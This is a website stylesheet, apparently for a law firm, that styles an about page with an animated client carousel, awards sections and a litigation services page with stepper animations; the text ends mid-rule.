body.page-template-about-page .copy-block h5, body.page-template-about-page .copy-block .gf_progressbar_title {
  color: #000000;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  font-style: normal;
  font-weight: 900;
  line-height: 106.687%;
  letter-spacing: 0.4px;
  text-transform: uppercase;
}
body.page-template-about-page .copy-block p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
@media (min-width: 600px) {
  body.page-template-about-page .copy-block p {
    font-size: 16px;
  }
}
body.page-template-about-page .clients-animated-block {
  margin-top: 60px;
  margin-bottom: 0;
  /* animations */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 20px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block {
    margin-bottom: 0;
  }
}
body.page-template-about-page .clients-animated-block .about-clients {
  padding-left: 30px;
  padding-right: 30px;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    width: 100%;
    min-width: 100%;
    display: flex;
    align-items: center;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients {
    order: 0;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
  pointer-events: none;
  width: 100%;
  max-width: 940px;
  margin: 0 auto;
  overflow: hidden;
  height: auto; /* Allow the height to adjust automatically */
  max-height: 300px; /* Set a max height to prevent overly large slides */
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 320px; /* Set a max height to prevent overly large slides */
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container {
    max-height: 260px; /* Set a max height to prevent overly large slides */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding: 0px; /* Add padding to give some breathing room */
  text-align: center;
  height: auto; /* Let the height be dynamic based on content */
  overflow: hidden; /* Ensure content does not overflow */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide {
    padding: 0 20px; /* Add padding to give some breathing room */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .swiper-slide-inner {
  max-width: 800px;
  width: 100%;
  margin: 0 auto;
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 40px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -40px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    font-size: 50px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container h2 {
    margin-top: -38px; /* Adjust this value to move the text closer to the number */
  }
}
body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
  font-size: 100px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 140px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 160px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-anim-item-content {
  position: relative;
  padding-bottom: 30px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
body.page-template-about-page .clients-animated-block .about-clients h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 48px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -50px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients h2 {
    font-size: 60px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-date {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
  font-size: 140px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .text-date {
    font-size: 200px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  body.page-template-about-page .clients-animated-block .about-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  body.page-template-about-page .clients-animated-block .about-clients__content .btn:after, body.page-template-about-page .clients-animated-block .about-clients__content button:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 400px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
body.page-template-about-page .clients-animated-block .anim-line {
  display: none;
}
body.page-template-about-page .clients-animated-block [data-words] {
  overflow: hidden;
}
body.page-template-about-page .clients-animated-block [data-words]:after {
  display: none !important;
}
@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        -webkit-transform: translate3d(0%, 120%, 0);
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
body.page-template-about-page .call-to-action-block {
  background: #72c5e9;
  padding: 60px 30px;
  position: relative;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 100px 120px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 30px 60px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 63px 60px 30px;
  }
}
body.page-template-about-page .call-to-action-block:before {
  content: "";
  display: block;
  background: #72c5e9;
  position: absolute;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 1000%;
  z-index: -1;
}
body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
  padding-bottom: 50px;
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
    padding-bottom: 64px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item p {
    font-size: 16px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul {
  list-style: none;
  margin-left: 16px;
  padding: 0;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a {
  text-decoration: none !important;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a:hover {
  text-decoration: underline !important;
}

.secondary-block {
  background: url("../images/background_homepage_expertise_1_mobile_bw.png") right top no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left center/250px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .secondary-block .secondary-content {
    margin-left: 9.375%;
  }
}
@media (min-width: 800px) {
  .secondary-block {
    margin-top: 60px;
    margin-bottom: 40px;
    padding-top: 80px;
    background: url("../images/background_about_expertise_1_bw.png") right center/contain no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left top/250px no-repeat;
  }
}

.client-block {
  margin-bottom: 60px;
  background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left -60px center/300px no-repeat;
}
.client-block .client-content {
  padding-top: 60px;
}
@media (min-width: 1025px) {
  .client-block .client-content {
    padding-top: 120px;
    float: right;
  }
}
.client-block .client-list {
  padding: 165px 0 124px;
}
.client-block .client-list h5, .client-block .client-list .gf_progressbar_title {
  padding-top: 20px;
}
.client-block .client-list .client-cta {
  padding-top: 10px;
}
.client-block .client-list .client {
  border-bottom: 2px solid rgba(218, 219, 222, 0.5);
  padding: 8px 0 5px;
}
.client-block .client-list .client .date {
  font-size: 2.8rem;
  line-height: 1.3;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-right: 5px;
}
.client-block .client-list .client .name {
  line-height: 38px;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .client-block .client-list {
    margin-right: 17.7083333333%;
    padding: 165px 0 140px 30px;
  }
}
@media (min-width: 1025px) {
  .client-block .client-list {
    margin-right: 9.375%;
    padding: 150px 0 165px 0;
  }
}
@media (min-width: 600px) {
  .client-block {
    background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top 200px/300px no-repeat;
  }
}
@media (min-width: 1025px) {
  .client-block {
    margin-bottom: 0;
    background: url("../images/background_homepage_attorney_spotlight_desktop_@2x.png") center top no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top/300px no-repeat;
  }
}

@media (min-width: 800px) {
  .commitment-block {
    padding-top: 80px;
  }
}

.awards-recognition {
  background: url("../images/background_illo_about_05_bw_@2x.png") left center/335px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .awards-recognition .awards-content {
    margin-left: 26.0416666667%;
  }
}
.awards-recognition .award-post {
  padding-top: 20px;
}
@media (min-width: 800px) {
  .awards-recognition {
    padding-top: 80px;
  }
}

.award-title {
  color: #282a2c;
}

.page-template-default .page-detail .wrapper,
.page-template-default .no-hero-header .wrapper,
.page-template-cases-page .page-detail .wrapper,
.page-template-cases-page .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-8, .page-template-default .page-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-default .page-detail .wrapper .secondary-content, .page-template-default .page-detail .wrapper .client-block .client-list, .client-block .page-template-default .page-detail .wrapper .client-list, .page-template-default .page-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-default .page-detail .wrapper .awards-content,
  .page-template-default .no-hero-header .wrapper .col-md-8,
  .page-template-default .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-default .no-hero-header .wrapper .secondary-content,
  .page-template-default .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-default .no-hero-header .wrapper .client-list,
  .page-template-default .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-default .no-hero-header .wrapper .awards-content,
  .page-template-cases-page .page-detail .wrapper .col-md-8,
  .page-template-cases-page .page-detail .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .page-detail .wrapper .secondary-content,
  .page-template-cases-page .page-detail .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .page-detail .wrapper .client-list,
  .page-template-cases-page .page-detail .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .page-detail .wrapper .awards-content,
  .page-template-cases-page .no-hero-header .wrapper .col-md-8,
  .page-template-cases-page .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .no-hero-header .wrapper .secondary-content,
  .page-template-cases-page .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .no-hero-header .wrapper .client-list,
  .page-template-cases-page .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .no-hero-header .wrapper .awards-content {
    padding-right: 20px;
  }
}
.page-template-default .page-detail .wrapper table,
.page-template-default .no-hero-header .wrapper table,
.page-template-cases-page .page-detail .wrapper table,
.page-template-cases-page .no-hero-header .wrapper table {
  overflow-x: auto;
  max-width: 100%;
}
.page-template-default .page-detail .wrapper table td,
.page-template-default .no-hero-header .wrapper table td,
.page-template-cases-page .page-detail .wrapper table td,
.page-template-cases-page .no-hero-header .wrapper table td {
  padding-right: 8px;
}
.page-template-default aside .sidebar-block,
.page-template-cases-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-default aside h5, .page-template-default aside .gf_progressbar_title, .page-template-default aside p,
.page-template-cases-page aside h5,
.page-template-cases-page aside .gf_progressbar_title,
.page-template-cases-page aside p {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-default aside p,
.page-template-cases-page aside p {
  text-transform: none;
}
.page-template-default aside .widget_custom_html a,
.page-template-cases-page aside .widget_custom_html a {
  text-decoration: none;
  text-transform: uppercase;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  align-items: center;
}
.page-template-default aside .widget_custom_html a span,
.page-template-cases-page aside .widget_custom_html a span {
  font-size: 17px;
  margin-right: 4px;
}
.page-template-default aside .widget_custom_html a:last-child,
.page-template-cases-page aside .widget_custom_html a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-default aside .widget_custom_html a:hover, .page-template-default aside .widget_custom_html a:active,
.page-template-cases-page aside .widget_custom_html a:hover,
.page-template-cases-page aside .widget_custom_html a:active {
  color: #282a2c;
}
.page-template-default aside .widget_custom_html a:hover:after, .page-template-default aside .widget_custom_html a:active:after,
.page-template-cases-page aside .widget_custom_html a:hover:after,
.page-template-cases-page aside .widget_custom_html a:active:after {
  transform: translateX(8px);
}
.page-template-default aside .klarquist_our_services_widget a,
.page-template-cases-page aside .klarquist_our_services_widget a {
  color: #71777c;
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
  display: inline-block;
  margin-bottom: 2px;
}
.page-template-default aside .klarquist_our_services_widget a:last-child,
.page-template-cases-page aside .klarquist_our_services_widget a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .klarquist_our_services_widget a:hover,
.page-template-cases-page aside .klarquist_our_services_widget a:hover {
  color: #282a2c;
}

.page-template-default .page-detail .entry .intro ul {
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  .page-template-default .page-detail .entry .intro ul {
    font-size: 18px;
    line-height: 24px;
  }
}
.page-template-default .page-detail .entry .intro ul li {
  margin-bottom: 8px;
}

.litigation-services-page .hero-header {
  padding-top: 0;
}
.litigation-services-page .hero-header h1 p {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: normal;
  border-top: 1px solid #FFFFFF;
  border-bottom: 1px solid #FFFFFF;
  padding-top: 20px;
  padding-bottom: 20px;
}
.litigation-services-page .hero-header p,
.litigation-services-page .hero-header .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: 0%;
  color: #FFFFFF;
  margin-bottom: 10px;
}

.litigation-services-page .h1-plus-paragraph {
  margin-top: 100px;
}
.litigation-services-page .h1-plus-paragraph p,
.litigation-services-page .h1-plus-paragraph .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 22px;
  letter-spacing: 0%;
  margin-bottom: 10px;
}

.litigation-services-page .two-column-block {
  margin-top: 30px;
}
.litigation-services-page .two-column-block h4 {
  font-family: Roboto;
  font-weight: 900;
  font-size: 24px;
  line-height: normal;
  text-transform: none;
  color: #000000;
  margin-top: 24px;
  margin-bottom: 24px;
}
.litigation-services-page .two-column-block p {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 16px;
}
.litigation-services-page .two-column-block .link-with-arrow {
  font-family: Gelasio;
  font-weight: 400;
  font-style: italic;
  font-size: 18px;
  text-decoration: none;
  color: #8A8A8A;
}
.litigation-services-page .two-column-block .link-with-arrow::after {
  content: "\e005";
  font-family: klarquist_icons;
  margin-left: 11px;
  font-size: 24px;
  font-style: normal;
  position: relative;
  top: 7px;
  transition: transform 0.25s ease-out;
}
.litigation-services-page .two-column-block .link-with-arrow::after:hover {
  transform: translateX(5px);
}

.litigation-services-page .stepper {
  margin-top: 30px;
  padding: 0;
  background-color: #ffffff;
  overflow: hidden;
}
.litigation-services-page .stepper .stepper-item {
  display: flex;
  align-items: flex-start;
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible {
  opacity: 1;
  transform: translateY(0);
}
.litigation-services-page .stepper .stepper-item-copy {
  margin-bottom: 2rem;
}
.litigation-services-page .stepper .dot-line-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-right: 20px;
  flex-shrink: 0;
}
.litigation-services-page .stepper .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #000;
  margin-top: 8px;
  transform: scale(0);
  transition: transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible .dot {
  transform: scale(1);
}
.litigation-services-page .stepper .line {
  width: 1px;
  height: 0;
  border-left: 1px solid #000;
  margin-top: 5px;
  transition: height 0.8s ease;
}
.litigation-services-page .stepper .stepper-item.visible .line {
  height: 70px;
}
.litigation-services-page .stepper .stepper-item p {
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
  opacity: 0;
  transform: translateX(20px);
  transition: opacity 0.5s ease 0.2s, transform 0.5s ease 0.2s;
}
.litigation-services-page .stepper .stepper-item.visible p {
  opacity: 1;
  transform: translateX(0);
}
.litigation-services-page .stepper .stepper-image {
  width: 100%;
  height: 100%;
  padding: 0 20px;
}

.litigation-services-page .two-column-with-arrow {
  margin-top: 100px;
}
.litigation-services-page .two-column-with-arrow h4,
.litigation-services-page .two-column-with-arrow h4 p {
  font-family: Roboto;
  font-weight: 900;
  font-size: 26px;
  text-transform: none;
  letter-spacing: 0%;
  vertical-align: bottom;
  margin-bottom: 20px;
}
.litigation-services-page .two-column-with-arrow .column h5, .litigation-services-page .two-column-with-arrow .column .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column h5 p,
.litigation-services-page .two-column-with-arrow .column .gf_progressbar_title p {
  font-family: Gelasio;
  font-weight: 700;
  font-style: italic;
  font-size: 20px;
  letter-spacing: 0%;
}
.litigation-services-page .two-column-with-arrow .column p {
  font-family: Roboto;
  font-weight: 400;
  font-size: 12px;
  letter-spacing: 0%;
  margin-left: 30px;
}
.litigation-services-page .two-column-with-arrow .column ul {
  list-style: none;
  margin-top: 20px;
  padding-left: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
.litigation-services-page .two-column-with-arrow .column ul li h5, .litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column ul li h5 p,
.litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title p {
  margin-left: 0;
  margin-bottom: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
}

.litigation-services-page .cta {
  margin-top: 50px;
}
.litigation-services-page .cta hr {
  border-top: 1px solid #000000;
  margin-bottom: 40px;
}
.litigation-services-page .cta .cta-buttons {
  display: flex;
  gap: 40px;
  margin-top: 20px;
  padding-bottom: 100px;
}

.litigation-services-page {
  /* Tabs */
}
.litigation-services-page .column-with-border-top {
  border-top: 10px solid #000000;
}
.litigation-services-page span.highlighter {
  display: inline-block;
  line-height: 100%;
}
@media (max-width: 768px) {
  .litigation-services-page span.highlighter {
    display: inline;
  }
}
.litigation-services-page .section-title {
